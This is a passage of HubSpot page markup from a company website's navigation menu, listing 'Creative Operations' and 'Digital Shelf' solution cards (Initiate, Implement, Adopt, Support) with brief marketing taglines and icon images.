      

      <span class=" heading-line uppercase">Creative</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Operations</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162134" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162134" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162134 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="6">
<div id="hs_cos_wrapper_module_170628491162135" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--fb270294c7905f9a4a3db758a3bc03db" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/creative-operations" id="pf-card__74d94b46da2b3aae87dedc7fcfc0b996" class="pf-card pf-card__group-fb270294c7905f9a4a3db758a3bc03db">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="above_heading">
				<div class="pf-icon hide-hover" data-size="xlarge">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Creative%20Operations.png?length=256&amp;name=Blue%20B__Creative%20Operations.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Creative%20Operations.png?length=384&amp;name=Blue%20B__Creative%20Operations.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Creative%20Operations.png?length=512&amp;name=Blue%20B__Creative%20Operations.png 2x" alt="Blue B__Creative Operations" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="xlarge">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Creative%20Operations.png?length=256&amp;name=__Creative%20Operations.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Creative%20Operations.png?length=384&amp;name=__Creative%20Operations.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Creative%20Operations.png?length=512&amp;name=__Creative%20Operations.png 2x" alt="__Creative Operations" loading="eager">

						
					</div>
				
			</div>

		

	
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170628491162135-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Solutions Overview</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_170628491162135" class="card__text pf-rich-text">
			<div>
				<p>Transforming how content is created and optimized for brands globally</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--7f8263cd2669867bae3dfc6698230f83 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="6" data-w="6">
<div id="hs_cos_wrapper_module_1753975082362" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--9ae02c185b088eeb1a38b421374e0db2" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/creative-operations/initiate" id="pf-card__1313530098e21d553d1705376e3c5615" class="pf-card pf-card__group-9ae02c185b088eeb1a38b421374e0db2">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Align_Content%20Alignment_Blue%20BG.png?length=256&amp;name=Align_Content%20Alignment_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Align_Content%20Alignment_Blue%20BG.png?length=384&amp;name=Align_Content%20Alignment_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Align_Content%20Alignment_Blue%20BG.png?length=512&amp;name=Align_Content%20Alignment_Blue%20BG.png 2x" alt="Align_Content Alignment_Blue BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 2x" alt="__Align (Content Alignment)​-​ ​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Initiate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1753975082362" class="card__text pf-rich-text">
			<div>
				<p>Assess your creative operations to unlock hidden performance</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/creative-operations/implement" id="pf-card__0a194df2d362b6b3fc8703f52c938ebd" class="pf-card pf-card__group-9ae02c185b088eeb1a38b421374e0db2">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="Blue B__Implement- (Technology Implementation)​ ​" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="__Implement- (Technology Implementation)​ ​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Implement Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1753975082362" class="card__text pf-rich-text">
			<div>
				<p>Eliminate friction with smarter systems, tools, and processes</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c397dbf2c32eb04c0805f05f1f87e5c7 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/creative-operations/adopt" id="pf-card__92fe2968fd312d02f150317d77c9ca8f" class="pf-card pf-card__group-9ae02c185b088eeb1a38b421374e0db2">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Adopt_Technology%20Adoption_Pink%20BG_.png?length=256&amp;name=Adopt_Technology%20Adoption_Pink%20BG_.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Adopt_Technology%20Adoption_Pink%20BG_.png?length=384&amp;name=Adopt_Technology%20Adoption_Pink%20BG_.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Adopt_Technology%20Adoption_Pink%20BG_.png?length=512&amp;name=Adopt_Technology%20Adoption_Pink%20BG_.png 2x" alt="Adopt_Technology Adoption_Pink BG_" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=256&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=384&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=512&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 2x" alt="__Adopt- (Technology Adoption)​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Adopt Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1753975082362" class="card__text pf-rich-text">
			<div>
				<p>Embed change and align teams around new ways of working</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--153760f127ac2cf2200a6cf37d84dea7 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/creative-operations/support" id="pf-card__a84ef91cb74b58dca8f33b02c4eccfcb" class="pf-card pf-card__group-9ae02c185b088eeb1a38b421374e0db2">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Production_Blue%20BG.png?length=256&amp;name=Production_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Production_Blue%20BG.png?length=384&amp;name=Production_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Production_Blue%20BG.png?length=512&amp;name=Production_Blue%20BG.png 2x" alt="Production_Blue BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/Production_White%20BG.png?length=256&amp;name=Production_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Production_White%20BG.png?length=384&amp;name=Production_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Production_White%20BG.png?length=512&amp;name=Production_White%20BG.png 2x" alt="Production_White BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Support Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1753975082362" class="card__text pf-rich-text">
			<div>
				<p>Crafted, consistent, scalable content for every channel and format<br><br></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c840f344076e8989d687fc5c1a5628bf small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162136" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162136" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162136 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162137" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span class="pf-mm-rows-to-tabs" data-anchor="ds" data-label="Digital Shelf">
</span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162138" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162138" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162138 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162139" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170628491162139" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Digital</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Shelf</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-7 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162140" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162140" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162140 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-8 dnd-row">
<div class="row-fluid ">
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="6">
<div id="hs_cos_wrapper_module_170628491162141" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--107776f496053ef217193538f9db1b5f" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf" id="pf-card__7dc0e3a70c94bc36639358365e7cbb03" class="pf-card pf-card__group-107776f496053ef217193538f9db1b5f">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="above_heading">
				<div class="pf-icon hide-hover" data-size="xlarge">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__%E2%80%8BDIgital%20Shelf.png?length=256&amp;name=Blue%20B__%E2%80%8BDIgital%20Shelf.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__%E2%80%8BDIgital%20Shelf.png?length=384&amp;name=Blue%20B__%E2%80%8BDIgital%20Shelf.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__%E2%80%8BDIgital%20Shelf.png?length=512&amp;name=Blue%20B__%E2%80%8BDIgital%20Shelf.png 2x" alt="Blue B__​DIgital Shelf" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="xlarge">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__%E2%80%8BDIgital%20Shelf.png?length=256&amp;name=__%E2%80%8BDIgital%20Shelf.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__%E2%80%8BDIgital%20Shelf.png?length=384&amp;name=__%E2%80%8BDIgital%20Shelf.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__%E2%80%8BDIgital%20Shelf.png?length=512&amp;name=__%E2%80%8BDIgital%20Shelf.png 2x" alt="__​DIgital Shelf" loading="eager">

						
					</div>
				
			</div>

		

	
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170628491162141-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Solutions Overview</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_170628491162141" class="card__text pf-rich-text">
			<div>
				<p><span>Simplifying the orchestration of multiple product content types required across various teams &amp; technologies</span></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c1db35676dd784ea992bac99c0ccc780 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="6" data-w="6">
<div id="hs_cos_wrapper_module_1752581676318" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--00ec9f88213cb991fdf5c7eaf6923ea0" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf/initiate" id="pf-card__c302e978e4c870b386042045a27593bf" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 2x" alt="Blue B__Align (Content Alignment)​-​ ​" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=256&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=384&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=512&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png 2x" alt="__Align (Content Alignment)​-​ ​-1" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Initiate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p><span>Bridge systems and align digital shelf strategy&nbsp;</span></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c8fff831b4fa1d36a6afc530686c5edd small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf/implement" id="pf-card__9c1ec98dc08790b2153350f05cc6076e" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

